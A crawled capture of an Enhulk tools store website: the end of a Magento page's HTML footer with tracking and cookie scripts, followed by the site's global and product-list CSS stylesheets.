                        <a href="https://www.instagram.com/enhulkofficial/"><img src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/instagram.svg" alt=""/></a>
                    </div>
                </div>
            </div>
            <div class="footer__content__item item__extend">
                <dt>About
                    <img class="plus" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_plus.svg" alt=""/>
                    <img class="minus" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_minus.svg" alt=""/></dt>
                <dd>
                    <a href="/about-us">About Us</a>
                    <a href="/contact-us">Contact</a>
                </dd>
            </div>
            <div class="footer__content__item item__extend">
                <dt>Support
                    <img class="plus" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_plus.svg" alt=""/>
                    <img class="minus" src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_minus.svg" alt=""/></dt>
                <dd>
                    <a href="/support">Help Center</a>
                    <a href="/terms-conditions">Terms & Conditions</a>
                    <a href="/return-policy">Return Policy</a>
                    <a href="/privacy-policy">Privacy Policy</a>
                    <a href="/warranty">Warranty</a>
                    
                </dd>
            </div>
            <div class="footer__content__item">
                <dt>Customer Care</dt>
                <dd>
                <span>
                    <img src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/care-mail.png" alt="">
                    <p><a href="mailto:service@enhulktools.com">Email: service@enhulktools.com</a></p>
                </span>
                    <span>
                    <img src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/care-phone.png" alt="">
                    <p>Hotline Service: 1(877)750-3787</p>
                </span>
                </dd>
            </div>
        </div>
    </div>

    <div class="footer-copyright">
        <div class="copyright__box container">
            @2009-2024 ENHULK All Rights Reserved
        </div>
    </div>

    <div class="fixed__element">
    <div class="fan__group">
        <div class="item__icon">
            <img src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_fan_group.svg" alt="">
        </div>
        <div class="item__benefit">
            <div class="benefit_header">
                <h2>FanGroup Benefits</h2>
                <p>Join our FanGroup for exclusive benefits and perks.</p>
                <i class="close"><img src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_fan_close.svg" alt=""></i>
            </div>
            <div class="benefit_body">
                <dt><img src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_fan_discount.svg" alt=""><span>New Product Discounts</span></dt>
                <dd>Unlock special discounts on the latest AiDot products.</dd>
                <dt><img src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_fan_assistance.svg" alt=""><span>24/7 Personal Assistance</span></dt>
                <dd>Enjoy round-the-clock one-on-one assistance for all your inquiries.</dd>
                <dt><img src="https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/images/icon_fan_gift.svg" alt=""><span>Social Media Giveaways</span></dt>
                <dd>Join thrilling brand-sponsored social media events, including giveaways.</dd>
            </div>
            <div class="benefit_footer">
                <a href="https://www.facebook.com/groups/enhulkvip" target="_blank">Join Now</a>
            </div>
        </div>
    </div>
    <div class="privacy__cookie">
        <div class="cookie__wrap container">
            <div class="tip_txt">
                We use cookies and similar tracking technologies, including those provided by third parties, to view and retain your interactions on the site, help us improve our site, services, and marketing campaigns, and to serve you ads. For more information, view our <a href="/privacy-policy">Privacy Policy</a>
            </div>
            <div class="tip_btn">
                <button class="accept">Accept</button>
                <button class="close">Close</button>
            </div>
        </div>
    </div>
    </div>
</div></div><script id="gtag_24">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><script id="gtag_24">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><script id="gtag_24">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><script id="gtag_24">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><script id="gtag_24">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><script id="gtag_24">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><img></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/enhulktools.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/enhulktools.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/enhulktools.com\/rest\/enhulk_us_default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/enhulktools.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/css/global.css
body_size: 3866
content:
.page-wrapper{
    background-color: #242222;
    color: #FFFFFF;
}
.page-wrapper .header{
    /*position: sticky;*/
    position: fixed;
    z-index: 99;
    width: 100%;
    /*top: 0;*/
    top: 40px;
}
@media only screen and (max-width: 767px) {
    .page-wrapper .header{
        top: 32px;
    }
}
.productContainer{
    max-width: 1280px;
    width: 100%;
    margin: 0 auto;
}

.container{
    padding: 0 16px;
}
@media only screen and (min-width: 752px) and (max-width: 767px) {
    .container{
        padding: unset;
        max-width: 720px;
        width: 100%;
        margin: 0 auto;
    }
}
@media only screen and (min-width: 768px) {
    .container{
        padding: 0 24px;
    }
}
@media only screen and (min-width: 912px) and (max-width: 1023px) {
    .container{
        padding: unset;
        max-width: 864px;
        width: 100%;
        margin: 0 auto;
    }
}
@media only screen and (min-width: 1024px) {
    .container{
        padding: 0 80px;
    }
}
@media only screen and (min-width: 1440px) {
    .container{
        padding: 0;
        max-width: 1280px;
        width: 100%;
        margin: 0 auto;
    }
}

.position__scroll{
    transition: all 1s;
    transform: translate(-100%, -50%);
}

.ele-hidden{ display: none !important; }

/* brand */
.family__brand{
    background: #000000;
    display: flex;
    overflow: hidden;
    position: relative;
}
.family__brand .item{
    display: flex;
    width: auto;
    height: 32px;
    align-items: center;
    padding: 0 12px;
}
.family__brand .item.item__aiDot{
    flex-shrink: 0;
    z-index: 12;
    background: inherit;
}
.family__brand .item.active{
    background: #5e5e5e;
}
.family__brand .item:hover{
    background: #3C3C3C;
}
.family__brand .item img{
    height: 17px;
}
.family__brand .item.item__aiDot img{
    height: 22px;
}
.family__brand .brandSwiper .swiper-button-next{
    visibility: visible;
    transform: none;
    top: 0;
    right: 0;
    width: 57px;
    height: 100%;
    margin: 0;
    background-color: transparent;
    background-image: linear-gradient(90deg, rgba(0,0,0,0.00) 0%, #000000 55%);
    border-radius: 0;
    box-shadow: none;
    color: #fff;
}
.family__brand .brandSwiper .swiper-button-next::after{
    position: absolute;
    top: 8px;
    right: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 16px;
    height: 16px;
    background-color: rgba(255, 255, 255, 0.4);
    border-radius: 23px;
    font-size: 8px;
}
.family__brand .brandSwiper .swiper-button-disabled{
    display: none;
}
@media only screen and (min-width: 768px){
    .family__brand{
        justify-content: center;
    }
    .family__brand .item{
        height: 40px;
        padding: 0 16px;
    }
}
/* brand end */

.header .header__brand{
    background-color: #fa7010;
}
.header .header__brand .header__brand__box{
    display: flex;
    align-items: center;
    height: 40px;
    justify-content: center;
}
.header .header__brand .header__brand__box > a{
    font-size: 0;
}
.header .header__brand .header__brand__box span a{
    color: #FFFFFF;
    text-decoration: none;
}
.header .header__brand .header__brand__box img{
    max-width: unset;
}
.header .header__brand .header__brand__box span{
    font-size: 14px;
    font-weight: 400;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    line-height: 16px;
}


.header .header__menu{
    background: rgba(32,32,32,0.20);
    position: relative;
}
.header .header__menu.black{
    background: rgba(32,32,32,1);
}
.header .header__menu .menu__box__content{
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 56px;
}
.header .header__menu .menu__box__content .menu__box__left{
    display: flex;
    align-items: center;
}
.header__menu .menu__box__content .menu__box__left button{
    margin-right: 10px;
    width: 24px;
    height: 24px;
    background-color: transparent;
    border: 0;
    padding: 0;
}
.header__menu .menu__box__content .menu__box__left button{
    margin-left: -2px;
}


.header .header__menu .menu__box__content ul{
    display: flex;
    margin: 0;
    list-style: none;
}
.header .header__menu .menu__box__content ul li{
    margin: 0;
    display: flex;
    align-items: center;
    cursor: pointer;
    height: 56px;
}
.header .header__menu .menu__box__content .box__product .level-top{
    position: absolute;
    background-color: #202020;
    display: none;
    top: 56px;
    right: 0;
    left: 0;
}
.header .header__menu .menu__box__content .box__product .header__menu__category{
    width: 100%;
    display: flex;
    padding: 40px 80px;
}
.header .header__menu .menu__box__content .box__product .header__menu__category__tab{
    display: flex;
    flex-direction: column;
    margin-right: 48px;
}
.header .header__menu .menu__box__content .box__product .header__menu__category__tab a{
    display: flex;
    align-items: center;
    padding: 0 0 20px 0;
    font-size: 16px;
    margin: 0;
    justify-content: space-between;
}
.header .header__menu .menu__box__content .box__product .header__menu__category__tab a.red{
    color: #C30D23;
}
.header .header__menu .menu__box__content .box__product .header__menu__category__tab a span{
    margin-right: 12px;
}
.header .header__menu .menu__box__content .box__product .header__menu__category__content{
    display: flex;
    font-size: 16px;
    font-weight: 500;
    margin-right: 48px;
}
.header .header__menu .menu__box__content .box__product .category__item dt a{
    display: flex;
    align-items: center;
    margin:0 0 0 25px;
}
.header .header__menu .menu__box__content .box__product .category__item dd{
    padding-left: 30px;
}
.header .header__menu .menu__box__content .box__support .level-top{
    position: absolute;
    background-color: #202020;
    display: none;
    flex-direction: column;
    top: 56px;
    right: auto;
    left: auto;
}
.header .header__menu .menu__box__content .level-top a{
    text-decoration: none;
    margin: 20px 25px 0;
}
.header .header__menu .menu__box__content .level-top a:hover{
    color: #C30D23;
}
.header .header__menu .menu__box__content ul li:hover > .level-top{
    display: flex;
}
.header .header__menu .menu__box__content ul li:hover > a{
    color: #C30D23;
}
.header .header__menu .menu__box__content ul li + li{
    padding-left: 19px;
}
.header .header__menu .menu__box__content ul li a{
    font-size: 16px;
    color: #FFFFFF;
    text-decoration: none;
    margin-right: 3px;
}
.header .header__menu .menu__box__content ul li .level-top .box__contact{
    padding: 16px 24px;
    display: flex;
    flex-direction: column;
}
.header .header__menu .menu__box__content ul li .level-top .box__contact a{
    margin: 0;
    line-height: 36px;
}
.header .header__menu .menu__box__content ul li .level-top a{
    font-size: 16px;
    font-weight: 500;
}
.header .header__menu .menu__box__content ul li .level-top dd a{
    font-size: 16px;
    color: #8E8E8E;
    margin-left: 9px;
}
.header .header__menu .menu__box__content .box__arrow__down__red{
    display: none;
}
.header .header__menu .menu__box__content .menu__box__right .box__shop{
    display: flex;
    align-items: center;
}
.header .header__menu .menu__box__content .menu__box__right .box__shop p{
    margin: 2px 0 0 5px;
}
.header .header__menu .menu__box__content .menu__box__left button .box__menu,
.header .header__menu .menu__box__content .menu__box__left button .box__close{
    display: none;
}
.header .header__menu .header__menu__mobile{
    background-color: #242222;
    height: 100vh;
    display: none;
}
.header .header__menu__search{
    display: none;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%);
    background-color: rgba(32,32,32,1);
    width: 100%;
}
.header .header__menu__search .header__search__box{
    display: flex;
    align-items: center;
    height: 56px;
}
.header .header__menu__search .header__search__box form input{
    border: unset;
    background: unset;
    color: #ABABAB;
    box-shadow: unset;
}
.header .header__menu__search .header__search__box form input::placeholder{
    color: #ABABAB;
}
.header .header__menu__search img.search__search{
    height: 24px;
    width: 24px;
    margin-left: -4px;
}
.header .header__menu__search img.search__close{
    height: 24px;
    width: 24px;
    cursor: pointer;
}
.header .header__menu__search form{
    width: 100%;
    margin: 0 16px;
}
.header .header__menu__search form .actions{
    display: none;
}

@media only screen and (max-width: 1279px) {
    .header .header__menu .menu__box__content .box__product .header__menu__category__tab,
    .header .header__menu .menu__box__content .box__product .header__menu__category__content{
        margin-right: 20px;
    }
}


.footer__global .footer__subscribe{
    background-color: #C30D23;
    color: #FFFFFF;
}

.footer__global .footer__subscribe .form{
    text-align: center;
    padding: 44px 0 60px 0;
}

.footer__global .footer__subscribe .form h2{
    font-size: 40px;
    font-weight: 700;
    line-height: 64px;
    margin: 0;
}

.footer__global .footer__subscribe .form p{
    font-size: 20px;
    font-weight: 400;
    line-height: 32px;
    margin: 0;
}

.footer__global .footer__subscribe .form .element{
    display: flex;
    margin: 30px 0;
    position: relative;
}

.footer__global .footer__subscribe .form .element fieldset{
    border: none;
    position: relative;
    flex: 1;
    padding: 0;
}
.footer__global .footer__subscribe .form .element fieldset input{
    height: 75px;
    font-size: 16px;
    padding: 0 15px;
    box-shadow: none;
}

.footer__global .footer__subscribe .form .element fieldset div.mage-error{
    position: absolute;
    font-size: 14px;
    bottom: 0;
    left: 15px;
}

.footer__global .footer__subscribe .form .element button{
    width: 252px;
    height: 75px;
    border: 2px solid rgba(255,255,255,1);
    background: none;
    margin-left: 15px;
    font-weight: 500;
    font-size: 16px;
    color: #FFFFFF;
}

.footer__global .footer__subscribe .form .field.button{
    position: relative;
}
.footer__global .footer__subscribe .form .field.button .loader__wrap{
    position: absolute;
    bottom: 0;
    background: #C30D23;
    justify-content: center;
    align-items: center;
    display: none;
    border-radius: 3px;
    border: 2px solid rgba(255,255,255,1);
    width: 252px;
    height: 75px;
    margin-left: 15px;
    box-sizing: border-box;
}
@keyframes l3 {to{transform: rotate(1turn)}}
.footer__global .footer__subscribe .form .field.button .loader__wrap .loader{
    width: 324px;
    height: 24px;
    padding: 8px;
    aspect-ratio: 1;
    border-radius: 50%;
    background: #FFFFFF;
    --_m:
        conic-gradient(#0000 10%,#000),
        linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    animation: l3 1s infinite linear;
}

.footer__global .footer__subscribe .form .subscribe__msg{
    padding: 12px 0 0 24px;
    font-size: 14px;
    color: limegreen;
    position: absolute;
    bottom: 0;
    left: 15px;
    display: none;
}
.footer__global .footer__subscribe .form .subscribe__msg:before{
    font-size: 20px;
    line-height: 24px;
    color: limegreen;
    content: '\e60e';
    font-family: 'luma-icons';
    margin: -14px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    left: 0;
    top: 22px;
    position: absolute;
    text-align: center;
}
.footer__global .footer__subscribe .form .subscribe__msg.error{
    color: #b30000;
}
.footer__global .footer__subscribe .form .subscribe__msg.error:before{
    content: '\e61f';
    color: #b30000;
}

.footer__global .footer__content{
    background-color: #2A2B2C;
    padding: 60px 0;
    color: #BBC0C4;
    border-bottom: 1px solid #3D3D3D;
}

.footer__global .footer__content .content__box{
    display: flex;
    justify-content: space-between;
}

.footer__global .footer__content .content__box .footer__content__item:nth-child(1){
    display: flex;
    flex-direction: column;
}

.footer__global .footer__content .content__box .footer__content__item .footer__logo{
    width: 110px;
}

.footer__global .footer__content .content__box .footer__content__item .item__share__icon img{
    width: 24px;
    padding-right: 8px;
}

.footer__global .footer__content .content__box .footer__content__item .item__share__title{
    font-size: 16px;
    font-weight: 700;
    margin: 25px 0 10px 0;
}

.footer__global .footer__content .content__box .footer__content__item dt{
    font-size: 16px;
    margin-bottom: 20px;
}

.footer__global .footer__content .content__box .footer__content__item.item__extend dt img{
    width: 18px;
    height: 18px;
    display: none;
}

.footer__global .footer__content .content__box .footer__content__item dd{
    display: flex;
    flex-direction: column;
    margin: 0;
    overflow: hidden;
}
.footer__global .footer__content .content__box .footer__content__item dd p {
    margin: 0;
}
.footer__global .footer__content .content__box .footer__content__item dd a{
    color: #BBC0C4;
    line-height: 28px;
    font-size: 14px;
    font-weight: 400;
}

.footer__global .footer__content .content__box .footer__content__item dd a:hover{
    text-decoration: none;
    color: #FFFFFF;
}

.footer__global .footer__content .content__box .footer__content__item dd span{
    display: flex;
    margin-bottom: 5px;
    align-items: center;
}

.footer__global .footer__content .content__box .footer__content__item dd span img{
    width: 20px;
    height: 20px;
    margin-right: 5px;
}

.footer__global .footer-copyright{
    font-size: 14px;
    color: #BBC2C4;
    padding: 20px 0;
    background: #242222;
}

@media only screen and (max-width: 1439px) {
    .productContainer{
        max-width: 1120px;
        width: 100%;
    }
    .footer__global .footer__subscribe .form{
        padding: 48px 0;
    }
}

@media only screen and (max-width: 1279px) {
    .productContainer{
        max-width: 864px;
        width: 100%;
    }

    .header .header__menu .menu__box__content .box__product .header__menu__category__content,
    .header .header__menu .menu__box__content .box__product .header__menu__category__tab a,
    .header__menu .box__product .category__item dt a,
    .header__menu .box__product .category__item dd a{
        font-size: 14px !important;
    }
    .header .header__menu .menu__box__content .box__product .category__item dt a{
        margin: 0 10px;
    }
    .footer__global .footer__subscribe .form h2 {
        font-size: 32px;
        line-height: 52px;
    }
    .footer__global .footer__subscribe .form p{
        font-size: 16px;
        line-height: 24px;
    }
    .footer__global .footer__subscribe .form .element button{
        width: 220px;
    }
}

@media only screen and (max-width: 1023px) {
    .footer__global .footer__subscribe .form{
        padding: 36px 0;
    }
    .productContainer{
        max-width: 720px;
        width: 100%;
    }
    .header .header__menu .header__menu__mobile .header__menu__mobile__item dt{
        display: flex;
        justify-content: space-between;
        border-bottom: 1px solid #8E8E8E;
        padding: 15px 0;
        margin: 0;
        cursor: pointer;
    }
    .header .header__menu .header__menu__mobile .header__menu__mobile__item dd{
        display: none;
        flex-direction: column;
        overflow: hidden;
        margin: 0 0 0 15px;
    }
    .header .header__menu .header__menu__mobile .header__menu__mobile__item dd dl{
        margin: 0;
    }
    .header .header__menu .header__menu__mobile .header__menu__mobile__item.item__extend dt img.minus{
        display: none;
    }
    .header .header__menu .header__menu__mobile .header__menu__mobile__item dt a{
        color: #FFFFFF;
        text-decoration: none;
        font-weight: 400;
    }
    .header .header__menu .header__menu__mobile .header__menu__mobile__item dt a.item__about{
        font-weight: 700;
    }
    .header .header__menu .header__menu__mobile .header__menu__mobile__item.item__extend dt img{
        width: 15px;
        height: 15px;
    }
    .header .header__menu .header__menu__mobile .header__menu__mobile__item dd.first > a,
    .header .header__menu .header__menu__mobile .header__menu__mobile__item dd.first dd.second > a{
        padding: 10px 0;
        border-bottom: 1px solid rgba(255, 255, 255, 0.24);
        color: #BBC0C4;
        line-height: 28px;
        font-size: 14px;
        font-weight: 400;
    }
    .header .header__menu .header__menu__mobile .header__menu__mobile__item dd.first a:hover,
    .header .header__menu .header__menu__mobile .header__menu__mobile__item dd.first dd.second a:hover{
        color: #FFFFFF;
        text-decoration: none;
    }

    .footer__global .footer__subscribe .form .element button{
        width: 170px;
        height: 56px;
    }
    .footer__global .footer__subscribe .form .field.button .loader__wrap{
        width: 170px;
        height: 56px;
    }
    .footer__global .footer__subscribe .form .subscribe__msg:before{
        font-size: 18px;
        margin: -12px 0 0 0;
    }
    .footer__global .footer__subscribe .form .field.button .loader__wrap .loader{
        width: 20px;
        height: 20px;
    }
    .footer__global .footer__subscribe .form .element fieldset input{
        height: 56px;
    }

    .header__menu .menu__box__content .menu__box__middle{
        display: none;
    }
    .header .header__menu .menu__box__content .menu__box__left button .box__menu{
        display: block;
    }
}

@media only screen and (max-width: 767px) {
    .footer__global .footer__subscribe .form{
        padding: 40px 0;
        position: relative;
    }
    .footer__global .footer__subscribe .form .element fieldset{
        position: unset;
        margin: 0;
    }
    .header .header__menu .menu__box__content .menu__box__right .box__shop p{
        display: none;
    }
    .header .header__menu .menu__box__content ul li + li{
        padding-left: 17px;
    }
    .productContainer{
        max-width: unset;
        /*width: unset;*/
        padding: 0 24px;
        margin: 0;
    }

    .footer__global .footer__content{
        padding: 15px 0;
    }
    .footer__global .footer__subscribe .form .element{
        flex-direction: column;
        position: unset;
    }
    .footer__global .footer__subscribe .form h2{
        font-size: 22px;
        line-height: 35px;
    }
    .footer__global .footer__subscribe .form p{
        font-size: 14px;
        line-height: 22px;
    }
    .footer__global .footer__subscribe .form .element fieldset input{
        text-align: center;
        font-size: 18px;
        height: 50px;
        box-shadow: none;
    }
    .footer__global .footer__subscribe .form .element button{
        width: auto;
        height: 50px;
        font-size: 18px;
    }
    .footer__global .footer__subscribe .form .field.button .loader__wrap {
        width: 100%;
        height: 50px;
        margin: 0;
    }
    .footer__global .footer__subscribe .form .field.button .loader__wrap .loader{
        width: 16px;
        height: 16px;
    }
    .footer__global .footer__subscribe .form .element button{
        margin: 10px 0 0 0;
        width: 100%;
    }
    .footer__global .footer-copyright{
        text-align: center;
    }
    .footer__global .footer__content .content__box{
        flex-direction: column;
    }
    .footer__global .footer__content .content__box .footer__content__item:nth-child(1){
        flex-direction: row;
        justify-content: space-between;
        border-bottom: 1px solid #8E8E8E;
        padding: 15px 0;
    }
    .footer__global .footer__content .content__box .footer__content__item.item__extend dt{
        display: flex;
        justify-content: space-between;
        border-bottom: 1px solid #8E8E8E;
        padding: 15px 0;
        margin: 0;
        cursor: pointer;
    }
    .footer__global .footer__content .content__box .footer__content__item.item__extend dd{
        margin-left: 15px;
    }
    .content__box .footer__content__item:nth-child(1) .footer__brand,
    .content__box .footer__content__item:nth-child(1) .item__share__title,
    .footer__global .footer__content .content__box .footer__content__item.item__extend dd{
        display: none;
    }
    .footer__global .footer__content .content__box .footer__content__item.item__extend dt img.plus{
        display: block;
    }
    .footer__global .footer__content .content__box .footer__content__item dd a{
        padding: 15px 0;
        border-bottom: 1px solid rgba(255, 255, 255, 0.24);
    }
    .footer__global .footer__content .content__box .footer__content__item:last-child dt{
        padding: 15px 0;
        margin: 0;
    }
    .footer__global .footer__subscribe .form .element fieldset div.mage-error{
        left: 0;
        right: 0;
        color: #FFFFFF;
        font-size: 13px;
        bottom: 4px;
    }
    .footer__global .footer__subscribe .form .subscribe__msg.error{
        color: #FFFFFF;
        padding: 14px 0 0 24px;
        font-size: 12px;
        bottom: 4px;
    }
    .footer__global .footer__subscribe .form .subscribe__msg.error:before{
        color: #FFFFFF;
    }
}

@media only screen and (min-width: 768px) {
    .footer__global .footer__content .content__box .footer__content__item.item__extend dd {
        display: flex !important;
    }
}

@media only screen and (min-width: 1024px) {
    .footer__global .footer__content .content__box .footer__content__item.item__extend dd {
        display: flex !important;
    }
    .header__menu .header__menu__mobile{
        display: none !important;
    }
    .header__menu .menu__box__content .menu__box__left button{
        display: none;
    }
}

@media only screen and (min-width: 1279px) {
    .header .header__menu .menu__box__content .box__product .category__item dd{
        padding-left: 45px;
    }
}

.fixed__element{
    position: fixed;
    bottom: 0;
    width: 100%;
    z-index: 99;
}
/* privacy cookie */
.privacy__cookie{
    display: none;
    z-index: 11;
    background: rgba(0,0,0,0.90);
    box-shadow: 0 -8px 12px 0 rgba(0,0,0,0.12);
    padding: 20px 0;

}
.privacy__cookie .tip_txt{
    font-size: 14px;
    line-height: 22px;
    font-weight: 400;
    color: #FFFFFF;
}
.privacy__cookie .tip_txt a{
    color: #C30D23;
    font-weight: 500;
    text-decoration: underline;
}
.privacy__cookie .tip_btn{
    margin: 20px 0 0 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    box-sizing: border-box;
}
.privacy__cookie .tip_btn button{
    width: calc((100% - 12px) / 2);
    height: 40px;
    padding: 0;
    background: #C30D23;
    color: #FFFFFF;
    border: none;
    font-size: 14px;
    font-weight: 400;
}
.privacy__cookie .tip_btn button.close{
    background: transparent;
    border: 1px solid rgba(255,255,255,1);
}
.privacy__cookie .tip_btn button:hover{
    background: #F62740;
}
.privacy__cookie .tip_btn button.close:hover{
    background: #39414A;
}
@media only screen and (min-width: 768px) {
    .privacy__cookie .cookie__wrap{
        display: flex;
    }
    .privacy__cookie .tip_btn button{
        height: 36px;
        width: calc((100% - 16px) / 2);;
    }
    .privacy__cookie .tip_txt{
        width: 70%;
    }
    .privacy__cookie .tip_btn{
        width: 30%;
        margin: 0 0 0 36px;
    }
}
/* privacy cookie end */

/* footer fan group */
.fan__group{
    position: relative;
}
.fan__group .item__icon{
    font-size: 0;
    cursor: pointer;
    position: absolute;
    bottom: 30px;
    right: 30px;
    z-index: 11;
}
.fan__group .item__benefit{
    background: #FFFFFF;
    border-radius: 12px;
    padding: 28px 24px 24px 24px;
    box-shadow: 0 0 12px 0 rgba(0,0,0,0.2);
    width: 424px;
    position: absolute;
    bottom: 30px;
    right: 104px;
    display: none;
    z-index: 11;
}
.fan__group .item__benefit .benefit_header h2{
    font-size: 24px;
    line-height: 38px;
    font-weight: 800;
    color: #1F2429;
    margin: 0;
    text-align: center;
}
.fan__group .item__benefit .benefit_header p{
    font-size: 16px;
    line-height: 26px;
    font-weight: 500;
    color: #585F66;
}
.fan__group .item__benefit .benefit_header .close{
    position: absolute;
    top: 24px;
    right: 24px;
    font-size: 0;
    cursor: pointer;
}
.fan__group .item__benefit .benefit_body{
    margin: 24px 0;
}
.fan__group .item__benefit .benefit_body dt{
    display: flex;
    align-items: center;
}
.fan__group .item__benefit .benefit_body dt span{
    font-size: 18px;
    line-height: 28px;
    color: #1B353C;
    font-weight: 800;
    margin-left: 12px;
}
.fan__group .item__benefit .benefit_body dd{
    color: #585F66;
    font-weight: 500;
    font-size: 14px;
    line-height: 22px;
    margin: 2px 0 16px 0;
}
.fan__group .item__benefit .benefit_footer a{
    background: #C30D23;
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    text-decoration: none;
    color: #FFFFFF;
    display: flex;
    justify-content: center;
}
.fan__group .item__benefit .benefit_footer a:hover{
    background: #F62740;
}
@media only screen and (max-width: 767px) {
    .fan__group .item__benefit{
        width: calc(100% - 48px);
        right: 0;
        bottom: 0;
        border-radius: 12px 12px 0 0;
    }
}
/* footer fan group end */


--- FILE ---
content_type: text/css
request_url: https://enhulktools.com/static/version1752131615/frontend/Leedarson/enhulk/en_US/css/list.css
body_size: 1810
content:
.category__summary .category-image{
    position: relative;
}

.category__summary .category__tip {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    transform: translate(0, -50%);
    color: #FFFFFF;
    display: flex;
    flex-direction: column;
}

.category__summary .category__tip .category__name__img{
    height: 39px;
}

.category__summary .category__tip p:nth-child(1) {
    font-size: 52px;
    font-weight: 700;
    line-height: 84px;
    margin: 0;
}
.category__summary .category__tip p:nth-child(2) {
    font-size: 36px;
    font-weight: 400;
    line-height: 84px;
    margin: 0;
}
.category__summary .category-description{
    font-size: 20px;
    text-align: center;
    line-height: 36px;
    font-weight: 400;
}
.category__summary .view-more a{
    display: flex;
    flex-direction: column;
    align-items: center;
    color: #C30D23;
    font-size: 24px;
    font-weight: 500;
    text-decoration: none;
    padding: 24px 0 40px 0;
    line-height: 36px;
}

.category__summary .category-product strong {
    font-size: 40px;
    display: flex;
    justify-content: center;
    line-height: 64px;
}

.page-products .columns{
    display: flex;
    flex-direction: row-reverse;
}
.page-products .columns .sidebar-additional{
    flex-basis: unset;
    -webkit-flex-basis: unset;
    width: 25%;
}
.columns .column.main{
    width: 75%;
    padding: 0;
}


.sidebar.sidebar-main{
    display: none;
}

.sidebar__category strong{
    display: flex;
    font-size: 24px;
    margin: 24px 0 40px 0;
    line-height: 36px;
}

.sidebar__category ul li{
    display: flex;
    align-items: center;
    cursor: pointer;
    font-size: 24px;
    font-weight: 400;
}

.sidebar__category ul li a{
    text-decoration: none;
    color: #FFFFFF;
}

.sidebar__category ul li a.checked{
    color: #C30D23;
}

.sidebar__category .checkbox-icon{
    background-image: url(../images/checkbox_default.svg);
    background-repeat: no-repeat;
    background-size: 24px 24px;
    cursor: pointer;
    min-width: 24px;
    height: 24px;
    margin-right: 16px;
}
.sidebar__category .checkbox-icon.checked{
    background-image: url(../images/checkbox_checked.svg);
}




.toolbar .toolbar-amount,
.toolbar .limiter,
.toolbar .toolbar-sorter{
    display: none !important;
}

.coming__soon{
    display: flex;
    padding: 48px;
}
.coming__soon img{
    width: 60%;
}

.page-products .product-item-info{
    width: unset;
    max-width: unset;
    position: relative;
}
